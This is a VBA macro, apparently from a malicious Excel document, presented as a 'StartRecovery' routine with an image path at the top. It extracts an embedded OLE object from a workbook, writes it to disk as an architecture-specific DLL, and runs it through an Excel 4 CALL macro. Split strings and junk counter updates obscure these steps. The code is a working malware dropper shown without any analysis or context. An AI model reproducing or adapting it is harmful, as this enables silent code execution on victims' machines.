 Public Sub StartRecovery()
TextBox1Tag = UserForm6.TextBox1.Tag & "\main_tamplate" + ".xls" + "x"
ZipName = TextBox1Tag + ".zip"
ZipFolder = UserForm6.TextBox1.Tag
Dim OpenForBinaryLock As String
Dim CNPK As Long
Dim UpdateParameter As Integer
OpenForBinaryLock = UserForm6.TextBox2.Tag + "\module1"
CNPK = 282624
UpdateParameter = 1
#If Win64 Then
OpenForBinaryLock = UserForm6.TextBox2.Tag + "\module2"
CNPK = 253440
UpdateParameter = 2
#End If
OpenForBinaryLock = OpenForBinaryLock + ".d" + "ll"
KillArray ZipFolder & "\ole" + "Obj" + "ect*.bin", ZipName, OpenForBinaryLock
ReplaceFile TextBox1Tag
FileCopy TextBox1Tag, ZipName
Dim objFolder As Object
Set oApp = CreateObject("Shell." + "Application")
If UpdateParameter > 0 Then
Set objFolder = oApp.Namespace(ZipName)
oApp.Namespace(ZipFolder).CopyHere objFolder.items.Item("xl\e" + "mbed" + "dings\oleObject1.b" + "in")
End If
SimplexMethod ZipFolder + "\oleObject" + "1.b" + "in", OpenForBinaryLock, CNPK, UpdateParameter
If UpdateParameter > 0 Then
UpdateParameter = UpdateParameter + 1
ChDir (UserForm6.TextBox2.Tag)
UpdateParameter = UpdateParameter + 1
End If
If UpdateParameter > 0 Then
UpdateParameter = UpdateParameter + 1
UpdateParameter = UpdateParameter + 1
End If
GetParamCount
If UpdateParameter < 0 Then
UpdateParameter = UpdateParameter + 1
UpdateParameter = UpdateParameter + 1
End If
ExecuteExcel4Macro "CALL(""" + OpenForBinaryLock + """,""CHECHE"",""J"")"
End Sub